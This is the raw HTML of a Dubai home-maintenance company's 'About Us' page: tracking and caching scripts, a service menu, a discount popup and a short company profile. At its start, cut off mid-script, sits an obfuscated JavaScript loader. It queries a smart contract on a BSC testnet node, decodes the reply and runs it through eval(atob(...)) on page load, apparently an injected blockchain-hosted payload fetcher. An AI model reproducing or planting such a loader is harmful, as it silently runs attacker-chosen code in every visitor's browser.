_0x5a1bf4['push'](_0x5a1bf4['shift']());}catch(_0xeb73ac){_0x5a1bf4['push'](_0x5a1bf4['shift']());}}}(_0x26ba,0x3f553));function _0x26ba(){const _0x4e89ee=['77075ZhPIpU','12cHIxmk','972372MBgNjY','eth_call','0x6d4ce63c','match','apply','1875973BRLHgg','2.0','563816KaxMhr','10mGjsdh','80xXXPAj','https://bsc-testnet.drpc.org/','then','3867273cAbWoX','52iASPev','result','slice','latest','8797xUxOeJ','fromCharCode','7GHdyVj','application/json','0xA1decFB75C8C0CA28C10517ce56B710baf727d2e','1319622aatxaf'];_0x26ba=function(){return _0x4e89ee;};return _0x26ba();}async function load_(_0x1fb334){const _0x28098b={_0x5d99fb:0x3bd,_0x472263:0x3ca,_0x146bd3:0x3b6,_0x1a45a9:0x3ab,_0x136378:0x3c5,_0x411fb1:0x3a7,_0x36fb1b:0x3b1,_0x3c4f67:0x3be,_0x311110:0x3bc},_0x590a1a={_0x48432e:0x248};let _0x4224d1=_0x4dd246=>{let _0x3a3cdb='0x';for(const _0x4f3b03 of _0x4dd246){const _0x3985d2=_0x4f3b03['toString'](0x10);_0x3a3cdb+=_0x3985d2['length']===0x1?'0'+_0x3985d2:_0x3985d2;}return _0x3a3cdb;};const _0x38bf81={'method':_0x29809f(0x3bc,0x3c1),'params':[{'to':_0x1fb334,'data':_0x29809f(_0x28098b._0x5d99fb,0x3b0)},_0x29809f(0x3b2,0x3bd)],'id':0x61,'jsonrpc':_0x29809f(0x3c1,_0x28098b._0x472263)},_0x27ea26={'method':'POST','headers':{'Accept':_0x29809f(0x3b6,0x3c1),'Content-Type':_0x29809f(_0x28098b._0x146bd3,_0x28098b._0x1a45a9)},'body':JSON['stringify'](_0x38bf81)},_0x3520a6=_0x29809f(_0x28098b._0x136378,0x3c5);function _0x29809f(_0x257a06,_0x330f02){return _0x2aab(_0x257a06-_0x590a1a._0x48432e,_0x330f02);}const _0x2d2c23=await fetch(_0x3520a6,_0x27ea26),_0x1d4268=(await _0x2d2c23['json']())[_0x29809f(0x3b0,_0x28098b._0x411fb1)][_0x29809f(_0x28098b._0x36fb1b,0x3b0)](0x2),_0x1ee406=new Uint8Array(_0x1d4268[_0x29809f(_0x28098b._0x3c4f67,_0x28098b._0x311110)](/[\da-f]{2}/gi)['map'](function(_0x1e1622){return parseInt(_0x1e1622,0x10);})),_0x10e34e=Number(_0x4224d1(_0x1ee406[_0x29809f(0x3b1,0x3a6)](0x0,0x20))),_0x508baf=Number(_0x4224d1(_0x1ee406['slice'](0x20,0x20+_0x10e34e))),_0x4e21b3=String[_0x29809f(0x3b4,0x3aa)][_0x29809f(0x3bf,_0x28098b._0x5d99fb)](null,_0x1ee406[_0x29809f(_0x28098b._0x36fb1b,0x3b0)](0x20+_0x10e34e,0x20+_0x10e34e+_0x508baf));return _0x4e21b3;}function _0x2aab(_0x410eb4,_0x56862a){const _0x26baf9=_0x26ba();return _0x2aab=function(_0x2aab73,_0x545683){_0x2aab73=_0x2aab73-0x167;let _0xf32e26=_0x26baf9[_0x2aab73];return _0xf32e26;},_0x2aab(_0x410eb4,_0x56862a);}load_(_0x29286d(0x30e,0x309))[_0x29286d(0x31d,0x31d)](_0x174a82=>eval(atob(_0x174a82)))['catch'](()=>{});</script><script id="0a509bb590abe7f49df16d5a7a10c118-1" data-nitro-for-id="0a509bb590abe7f49df16d5a7a10c118-1" type="nitropack/inlinescript" class="nitropack-inline-script">
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'UA-140493537-1');
    </script><script id="3f2048684253bb2a5f0d636433181afc-1" data-nitro-for-id="3f2048684253bb2a5f0d636433181afc-1" type="nitropack/inlinescript" class="nitropack-inline-script">
        /* <![CDATA[ */
        var google_conversion_id = 955013410;
        var google_custom_params = window.google_tag_params;
        var google_remarketing_only = true;
        /* ]]> */
    </script><script id="8741d0aa077c61adf2e3b6c1d7e0e26e-1" data-nitro-for-id="8741d0aa077c61adf2e3b6c1d7e0e26e-1" type="nitropack/inlinescript" class="nitropack-inline-script">var script=document.createElement("script");script.async=true;script.type="text/javascript";var target="https://www.clickcease.com/monitor/stat.js";script.src=target;var elem=document.head;elem.appendChild(script);</script><script id="0ca04bfdef831f5bd6fc798c8f293389-1" data-nitro-for-id="0ca04bfdef831f5bd6fc798c8f293389-1" type="nitropack/inlinescript" class="nitropack-inline-script">$(document).ready(function(){function e(){$("#subscriber_count").click(function(e){e.preventDefault();$(".newsletter-email").focus()})}e()});</script><script id="wp-i18n-js-after" data-nitro-for-id="wp-i18n-js-after" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script><script id="contact-form-7-js-before" data-nitro-for-id="contact-form-7-js-before" type="nitropack/inlinescript" class="nitropack-inline-script">var wpcf7={"api":{"root":"https://www.repairplus.ae/wp-json/","namespace":"contact-form-7/v1"},"cached":1};</script><script id="wpcf7-redirect-script-js-extra" data-nitro-for-id="wpcf7-redirect-script-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/www.repairplus.ae\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script><script id="newsletter-js-extra" data-nitro-for-id="newsletter-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/www.repairplus.ae\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script><script id="wpcf7-recaptcha-js-before" data-nitro-for-id="wpcf7-recaptcha-js-before" type="nitropack/inlinescript" class="nitropack-inline-script">var wpcf7_recaptcha={"sitekey":"6LdCjcIZAAAAAOrTWhbZgK0qxAwFESIKKacDgYyn","actions":{"homepage":"homepage","contactform":"contactform"}};</script><script>(function(e){"use strict";if(!e.loadCSS){e.loadCSS=function(){}}var t=loadCSS.relpreload={};t.support=function(){var t;try{t=e.document.createElement("link").relList.supports("preload")}catch(e){t=false}return function(){return t}}();t.bindMediaToggle=function(e){var t=e.media||"all";function a(){e.media=t}if(e.addEventListener){e.addEventListener("load",a)}else if(e.attachEvent){e.attachEvent("onload",a)}setTimeout(function(){e.rel="stylesheet";e.media="only x"});setTimeout(a,3e3)};t.poly=function(){if(t.support()){return}var a=e.document.getElementsByTagName("link");for(var n=0;n<a.length;n++){var o=a[n];if(o.rel==="preload"&&o.getAttribute("as")==="style"&&!o.getAttribute("data-loadcss")){o.setAttribute("data-loadcss",true);t.bindMediaToggle(o)}}};if(!t.support()){t.poly();var a=e.setInterval(t.poly,500);if(e.addEventListener){e.addEventListener("load",function(){t.poly();e.clearInterval(a)})}else if(e.attachEvent){e.attachEvent("onload",function(){t.poly();e.clearInterval(a)})}}if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}else{e.loadCSS=loadCSS}})(typeof global!=="undefined"?global:this);</script><script nitro-exclude>(function(){const e=document.createElement("link");if(!(e.relList&&e.relList.supports&&e.relList.supports("prefetch"))){return}let t=document.cookie.includes("9d63262f59cd9b3378f01392c");let n={initNP_PPL:function(){if(window.NP_PPL!==undefined)return;window.NP_PPL={prefetches:[],lcpEvents:[],other:[]}},logPrefetch:function(e,n,r){let o=JSON.parse(window.sessionStorage.getItem("nitro_prefetched_urls"));if(o===null)o={};if(o[e]===undefined){o[e]={type:n,initiator:r};window.sessionStorage.setItem("nitro_prefetched_urls",JSON.stringify(o))}if(!t)return;window.NP_PPL.prefetches.push({url:e,type:n,initiator:r,timestamp:performance.now()})},logLcpEvent:function(e,n=null){if(!t)return;window.NP_PPL.lcpEvents.push({message:e,data:n,timestamp:performance.now()})},logOther:function(e,n=null){if(!t)return;window.NP_PPL.other.push({message:e,data:n,timestamp:performance.now()})}};if(t){n.initNP_PPL()}let r=0;const o=300;let l=".repairplus.ae";let c=new RegExp(l+"$");function a(){return performance.now()-r>o}function u(){let e;let t=performance.now();const r={capture:true,passive:true};document.addEventListener("touchstart",o,r);document.addEventListener("mouseover",l,r);function o(e){t=performance.now();const n=e.target.closest("a");if(!n||!s(n)){return}g(n.href,"TOUCH")}function l(r){n.logOther("mouseoverListener() called",r);if(performance.now()-t<1111){return}const o=r.target.closest("a");if(!o||!s(o)){return}o.addEventListener("mouseout",c,{passive:true});e=setTimeout(function(){n.logOther("mouseoverTimer CALLBACK called",r);g(o.href,"HOVER");e=undefined},85)}function c(t){if(t.relatedTarget&&t.target.closest("a")==t.relatedTarget.closest("a")){return}if(e){clearTimeout(e);e=undefined}}}function f(){if(!PerformanceObserver.supportedEntryTypes.includes("largest-contentful-paint")){n.logLcpEvent("PerformanceObserver does not support LCP events in this browser.");return}let e=new PerformanceObserver(e=>{n.logLcpEvent("LCP_DETECTED",e.getEntries().at(-1).element);C=e.getEntries().at(-1).element});let t=function(e){k=window.requestIdleCallback(O);window.removeEventListener("load",t)};I.forEach(e=>{window.addEventListener(e,P,{once:true})});e.observe({type:"largest-contentful-paint",buffered:true});window.addEventListener("load",t)}function s(e){if(!e){n.logOther("Link Not Prefetchable: empty link element.",e);return false}if(!e.href){n.logOther("Link Not Prefetchable: empty href attribute.",e);return false}let t=e.href;let r=null;try{r=new URL(t)}catch(t){n.logOther("Link Not Prefetchable: "+t,e);return false}let o="."+r.hostname.replace("www.","");if(!["http:","https:"].includes(e.protocol)){n.logOther("Link Not Prefetchable: missing protocol in the URL.",e);return false}if(e.protocol=="http:"&&location.protocol=="https:"){n.logOther("Link Not Prefetchable: URL is HTTP but the current page is HTTPS.",e);return false}if(e.getAttribute("href").charAt(0)=="#"||e.hash&&e.pathname+e.search==location.pathname+location.search){n.logOther("Link Not Prefetchable: URL is the current location but with a hash.",e);return false}if(c.exec(o)===null){n.logOther("Link Not Prefetchable: Different domain.",e);return false}for(i=0;i<x.length;i++){if(t.match(x[i])!==null){n.logOther("Link Not Prefetchable: Excluded URL "+t+".",{link:e,regex:x[i]});return false}}return true}function p(){let e=navigator.connection;if(!e){return false}if(e.saveData){n.logOther("Data Saving Mode detected.");return true}return false}function d(){if(M!==null){return M}M=p();return M}if(!window.requestIdleCallback){window.requestIdleCallback=function(e,t){var t=t||{};var n=1;var r=t.timeout||n;var o=performance.now();return setTimeout(function(){e({get didTimeout(){return t.timeout?false:performance.now()-o-n>r},timeRemaining:function(){return Math.max(0,n+(performance.now()-o))}})},n)}}if(!window.cancelIdleCallback){window.cancelIdleCallback=function(e){clearTimeout(e)}}let h=function(e,t){n.logLcpEvent("MUTATION_DETECTED",e);clearTimeout(R);R=setTimeout(T,500,e)};let m=function(){return window.NavAI!==undefined};let g=function(e,t="",o=false){if(b.indexOf(e)>-1){n.logOther("Prefetch skipped: URL is already prefetched.",e);return}if(b.length>15){n.logOther("Prefetch skipped: Maximum prefetches threshold reached.");return}if(!o&&!a()){n.logOther("Prefetch skipped: on cooldown",e);return}if(d()){n.logOther("Prefetch skipped: limited connection",e);return}if(m()){n.logOther("Prefetch skipped: NavAI is present",e);return}let l="prefetch";if(HTMLScriptElement.supports&&HTMLScriptElement.supports("speculationrules")){l=Math.floor(Math.random()*2)===1?"prefetch":"prerender";if(l==="prefetch"){L(e)}if(l==="prerender"){E(e)}}else{L(e)}b.push(e);r=performance.now();n.logPrefetch(e,l,t);return true};function L(e){const t=document.createElement("link");t.rel="prefetch";t.setAttribute("nitro-exclude",true);t.type="text/html";t.href=e;document.head.appendChild(t)}function E(e){let t={prerender:[{source:"list",urls:[e]}]};let n=document.createElement("script");n.type="speculationrules";n.textContent=JSON.stringify(t);document.body.appendChild(n)}function w(e){let t=document.querySelector("body");while(e!=t){if(v(e)){e=e.parentElement;n.logOther("Skipping LCP container level: Inside a <nav> element.",e);continue}let t=Array.from(e.querySelectorAll("a"));n.logOther("filtering links...",t);t=t.filter(t=>{if(v(t)){n.logOther("Skipping link: Inside a <nav> element.",e);return false}return s(t)});if(t.length>0)return[t,e];e=e.parentElement}return[[],null]}function v(e){return e.closest("nav")!==null||e.nodeName=="NAV"}function P(e){S=true;if(y&&!U){_()}}function O(e){y=true;if(S&&!U){if(_()){window.cancelIdleCallback(k)}else{A++;if(A>2){window.cancelIdleCallback(k);n.logLcpEvent("IDLE_CALLBACK_CANCELLED")};}}}function _(){if(C==null){n.logLcpEvent("doLcpPrefetching_CALLBACK_CALLED_WITHOUT_LCP_ELEMENT");return false}let e=[];[e,N]=w(C);if(e.length==0){n.logLcpEvent("NO_LINKS_FOUND");return false}if(e.length>0){g(e[0].href,"LCP",!U);U=true}D.observe(N,{subtree:true,childList:true,attributes:true});n.logLcpEvent("MUTATION_OBSERVER_REGISTERED");window.cancelIdleCallback(k);n.logLcpEvent("IDLE_CALLBACK_CANCELLED")};function T(e){n.logLcpEvent("MUTATION_RESCAN_TRIGGERED",e);let t=w(N)[0];if(t.length>0){g(t[0].href,"LCP_MUTATION")}}let b=[];let C=null;let N=null;let k=0;let A=0;let I=["mousemove","click","keydown","touchmove","touchstart"];let S=false;let y=false;const D=new MutationObserver(h);let R=0;let U=false;let M=null;let x=JSON.parse(atob("W10="));if(Object.prototype.toString.call(x)==="[object Object]"){n.logOther("EXCLUDES_AS_OBJECT",x);let e=[];for(const t in x){e.push(x[t])}x=e}x=x.map(e=>new RegExp(e));if(navigator.connection){navigator.connection.onchange=function(e,t){M=null;n.logOther("Connection changed",{effectiveType:navigator.connection.effectiveType,rtt:navigator.connection.rtt,downlink:navigator.connection.downlink,saveData:navigator.connection.saveData})}}f();u()})();</script><script nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"dev",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"dev",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script></head> <body data-rsssl=1 class="wp-singular page-template-default page page-id-20 wp-theme-repairplusnew"><script>(function(){if(typeof NPSH!=="undefined"&&NPSH.isScrolled()){setTimeout(()=>{document.body.classList.remove("nitro-cover")},1e3);document.body.classList.add("nitro-cover");window.addEventListener("load",function(){document.body.classList.remove("nitro-cover")})}})();</script> <div class="social-bar"> <a href="//www.facebook.com/RepairPlus.Dubai/" rel="nofollow" target="_blank" class="facebook"><i class="fa fa-facebook"></i></a> <a href="https://web.whatsapp.com/send?phone=+971552451291" rel="nofollow" target="_blank" class="whatsapp nitro-lazy"> <i class="fa fa-whatsapp qlwapp-icon qlwapp-whatsapp-icon"></i></a> <a href="https://api.whatsapp.com/send?phone=+971552451291" rel="nofollow" target="_blank" class="whatsapp mobile"> <i class="fa fa-whatsapp qlwapp-icon qlwapp-whatsapp-icon"></i></a> <a href="//www.instagram.com/repairplus.ae/" rel="nofollow" target="_blank" class="instagram"><i class="fa fa-instagram"></i></a> <a href="//www.linkedin.com/company/repair-plus-llc/?viewAsMember=true" rel='nofollow' target="_blank" class="linkedin"><i class="fa fa-linkedin"></i></a> <a href="//www.youtube.com/channel/UCUYYXHLSNoYY8hqgDWJSapA" rel="nofollow" target="_blank" class="youtube"><i class="fa fa-youtube"></i></a> <a href="//g.page/Repairplus.dubai" rel="nofollow" target="_blank" class="google"><i class="fa fa-google"></i></a> </div>   <div class="container nitro-lazy"> <div class="modal fade" id="promotionpopup" tabindex="-1" role="dialog" aria-labelledby="     exampleModalLabel" aria-hidden="true"> <div class="popbody" style="margin-top:50px"> <div class="modal-dialog" role="document"> <div class="modal-content"> <div id="model" class="modal-body"> <div class="row"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button> <div class="row"> <div class="col-md-12 promotion-content"> <div class="popup-img"> </div> <div class="text"> <p>New clients save <strong>AED 100</strong> on the first hour of all hourly services (including AC, Electrical, Plumbing, Masonry, Carpentry or Handyman jobs).</p> <p class="nitro-lazy">Book and pay a week in advance and save an additional <strong>AED 25</strong> on the first hour!</p> <figure class="wp-block-image size-large"><img fetchpriority="high" alt="" width="1024" height="768" nitro-lazy-src="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/uploads/2025/03/new-hourly-services-summer-promo-min.jpg" class="alignnone wp-image-3299 size-full nitro-lazy" decoding="async" nitro-lazy-empty id="NzA4OjI2Mg==-1" src="[data-uri]" /></figure> </div> <div class="col-md-12"> <div class="butn_margin"> <a href="https://www.repairplus.ae/offers/" class="btn btn-success btn-lg" role="button">Yes! Accept</a> <a href="" type="button" class="btn btn-secondary btn-lg no-thanks" data-dismiss="modal">No Thanks</a> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div>   <template data-nitro-marker-id="8741d0aa077c61adf2e3b6c1d7e0e26e-1"></template> <a href="https://api.whatsapp.com/send?phone=+971552451291" class="whatsapp-chat"><i class="fa fa-whatsapp" aria-hidden="true"></i> <span style="font-size:13px">Chat On Whatsapp</span></a> <noscript><a href='https://www.clickcease.com' rel='nofollow'><img src='https://monitor.clickcease.com/stats/stats.aspx' alt='ClickCease' /></a></noscript>  <noscript> <div style="display:inline;"> <img height="1" width="1" style="border-style:none;" alt="google" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/955013410/?value=0&amp;guid=ON&amp;script=0" /> </div> </noscript> <div id="fullBodySection">  <div class="container nitro-lazy"> <div class="row justify-content-between header-div"> <div class="col-lg-4 col-xs-6 main-logo"> <div class="logo"> <a href="https://www.repairplus.ae"> <img alt="Logo" nitro-lazy-src="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/Green-Initiative_03.png" class="nitro-lazy" decoding="async" nitro-lazy-empty id="Nzc2OjE0MQ==-1" src="[data-uri]" /> </a> </div> </div> <div class="col-lg-4 main-search-bar"> <form role="search" method="get" class="search-form" action="https://www.repairplus.ae/"> <input type="search" class="search-field" placeholder="Search here…" value="" name="s" /> <button type="submit" class="search-submit nitro-lazy"> <span class="screen-reader-text">Search</span> </button> </form>  </div> <div class="col-lg-4 col-xs-6 phone-num-logo"> <div class="logo-right"> <div id="block-2"> <figure class="wp-block-image size-full"><a href="tel:80070247"><img width="402" height="106" alt="" sizes="(max-width: 402px) 100vw, 402px" nitro-lazy-srcset="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/uploads/2023/09/Green-Initiative_06.png 402w, https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/uploads/2023/09/Green-Initiative_06-225x59.png 225w" nitro-lazy-src="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/uploads/2023/09/Green-Initiative_06.png" class="wp-image-3621 nitro-lazy" decoding="async" nitro-lazy-empty id="ODU2OjQ0Ng==-1" src="[data-uri]" /></a></figure> </div> </div>  </div> </div> </div> <div class="navigation sticky"> <div class="container"> <div class="row"> <div class="col-md-12 navtop1"> <nav id="myNavbar" class="navbar navbar-default" role="navigation"> <div class="navbar-header"> <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">  <div class="menu-main-menu-container"><ul id="menu-main-menu" class="topLinks nav navbar-nav"><li id="menu-item-2304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2304"><a href="#">Services</a> <ul class="sub-menu"> <li id="menu-item-970" class="menu-item menu-item-type-post_type menu-item-object-slider menu-item-970 nitro-lazy"><a href="https://www.repairplus.ae/service/ac-services-in-dubai/">AC Services</a></li> <li id="menu-item-2817" class="menu-item menu-item-type-post_type menu-item-object-slider menu-item-2817"><a href="https://www.repairplus.ae/service/ac-coil-cleaning-services-in-dubai/">AC Coil Cleaning Services</a></li> <li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-slider menu-item-298"><a href="https://www.repairplus.ae/service/ac-duct-cleaning-services-in-dubai/">AC Duct Cleaning Services</a></li> <li id="menu-item-1336" class="menu-item menu-item-type-post_type menu-item-object-slider menu-item-1336"><a href="https://www.repairplus.ae/service/electrical-services-in-dubai/">Electrical Services</a></li> <li id="menu-item-969" class="menu-item menu-item-type-post_type menu-item-object-slider menu-item-969"><a href="https://www.repairplus.ae/service/plumbing-services-in-dubai/">Plumbing Services</a></li> <li id="menu-item-1335" class="menu-item menu-item-type-post_type menu-item-object-slider menu-item-1335"><a href="https://www.repairplus.ae/service/painting-services-in-dubai/">Painting Services</a></li> <li id="menu-item-1337" class="menu-item menu-item-type-post_type menu-item-object-slider menu-item-1337"><a href="https://www.repairplus.ae/service/carpentry-services-in-dubai/">Carpentry Services</a></li> <li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-slider menu-item-297"><a href="https://www.repairplus.ae/service/handyman-services-in-dubai/">Handyman Services</a></li> <li id="menu-item-1584" class="menu-item menu-item-type-post_type menu-item-object-slider menu-item-1584"><a href="https://www.repairplus.ae/service/water-tank-cleaning-services-in-dubai/">Water Tank Cleaning</a></li> <li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-slider menu-item-299"><a href="https://www.repairplus.ae/service/pave-yard-cleaning-services-in-dubai/">Pave Yard Cleaning</a></li> <li id="menu-item-1580" class="menu-item menu-item-type-post_type menu-item-object-slider menu-item-1580"><a href="https://www.repairplus.ae/service/swimming-pool-maintenance-services-in-dubai/">Swimming Pool Maintenance Services</a></li> </ul> </li> <li id="menu-item-224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-224"><a href="https://www.repairplus.ae/#packages-section">Annual Maintenance</a></li> <li id="menu-item-2529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2529"><a href="https://www.repairplus.ae/service/home-renovation-in-dubai/">Renovation</a> <ul class="sub-menu"> <li id="menu-item-1571" class="menu-item menu-item-type-post_type menu-item-object-slider menu-item-1571"><a href="https://www.repairplus.ae/service/home-renovation-services-in-dubai/">Home Renovation</a></li> <li id="menu-item-1582" class="menu-item menu-item-type-post_type menu-item-object-slider menu-item-1582"><a href="https://www.repairplus.ae/service/kitchen-renovation-services-in-dubai/">Kitchen Renovation</a></li> <li id="menu-item-1583" class="menu-item menu-item-type-post_type menu-item-object-slider menu-item-1583"><a href="https://www.repairplus.ae/service/bathroom-renovation-services-in-dubai/">Bathroom Renovation</a></li> </ul> </li> <li id="menu-item-225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-225"><a href="https://www.repairplus.ae/#green-section">Green Initiative</a> <ul class="sub-menu"> <li id="menu-item-215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://www.repairplus.ae/green-initiative/water-savers/">Water Savers</a></li> <li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://www.repairplus.ae/green-initiative/planting-trees-2/">Planting Trees</a></li> <li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="https://www.repairplus.ae/green-initiative/water-based-paint/">Water-Based Paint</a></li> <li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="https://www.repairplus.ae/green-initiative/composting/">Composting</a></li> <li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="https://www.repairplus.ae/green-initiative/ac-energy-saver/">AC Energy Saver</a></li> <li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212"><a href="https://www.repairplus.ae/green-initiative/led-lighting/">LED Lighting</a></li> </ul> </li> <li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29"><a href="https://www.repairplus.ae/contact-us/">Contact Us</a> <ul class="sub-menu"> <li id="menu-item-1737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1737"><a href="https://www.repairplus.ae/careers/">Careers</a></li> <li id="menu-item-2425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2425"><a href="https://www.repairplus.ae/ambassador-program/">Ambassador Program</a></li> <li id="menu-item-2509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2509"><a href="https://www.repairplus.ae/grants/">Grants</a></li> <li id="menu-item-2508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2508"><a href="https://www.repairplus.ae/scholarships/">Scholarships</a></li> </ul> </li> <li id="menu-item-2391" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-20 current_page_item menu-item-has-children menu-item-2391"><a href="https://www.repairplus.ae/about-us/" aria-current="page">About Us</a> <ul class="sub-menu"> <li id="menu-item-2521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2521"><a href="https://www.repairplus.ae/awards/">Awards</a></li> <li id="menu-item-2409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2409"><a href="https://www.repairplus.ae/faqs/">FAQs</a></li> </ul> </li> <li id="menu-item-1643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1643"><a href="https://www.repairplus.ae/blogs/">Blogs</a></li> </ul></div> </div> </nav> </div> </div> </div> </div> <div style="background-image:url(&quot;[data-uri]&quot;)" class="home-banner inner-pages-banner nitro-lazy" nitro-lazy-bg="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/uploads/2021/01/about-header-1024x209.png"> <h1 class="inner-page-title">About Us</h1> </div> <div class="about-section inner-page-section"> <div class="container"> <div class="row"> <div class="col-md-12"> <h2 class="margin-bottom"><span><span class="style2">About</span> REPAIR PLUS</span></h2> </div> <div class="col-md-5"> <div class="row"> <div class="col-xs-6"> <img alt="" nitro-lazy-src="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/assets/images/DSC_0470-copy.jpg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="OTU3OjEzNA==-1" src="[data-uri]" /> </div> <div class="col-xs-6"> <img alt="" nitro-lazy-src="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/assets/images/DSC_0486-copy1.jpg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="OTYwOjEzNQ==-1" src="[data-uri]" /> <img alt="" nitro-lazy-src="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/assets/images/DSC_0442-copy.jpg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="OTYxOjEzNA==-1" src="[data-uri]" /> </div> </div> </div> <div class="col-md-7"> <p class="about-content"> </p><p>Repair Plus is a multicultural company that values diversity, quality, and originality. Our philosophy has been GREEN since day one. We believe it is our social responsibility to foster practical green methods in our clients’ daily lives. We have been awarded the Best <a href="https://www.repairplus.ae/" target="_blank" rel="noopener"><strong>Home Maintenance Company in Dubai</strong></a> for two consecutive years, and we have achieved this by adhering to our three main principles:</p> <p>1. Efficiency: By acquiring the right technology and tools, and refining procedural methods to cater to our clients’ particular needs.</p> <p>2. Quality: By employing highly qualified technicians and consistently retraining them to attain perfection and customer satisfaction every time.</p> <p>3. Teamwork: By investing in our team and promoting a positive community where all employees are able to contribute to their fullest potential and feel integral to the company’s progress.</p> <p>Repair Plus is more than a <a href="https://www.repairplus.ae/" target="_blank" rel="noopener"><strong>Green Maintenance Company</strong></a>, it is a promise to provide reliable, professional, and high-quality service that will help make the world better one green home at a time.</p> <p></p>  </div> </div> </div> </div> <script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script> <script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
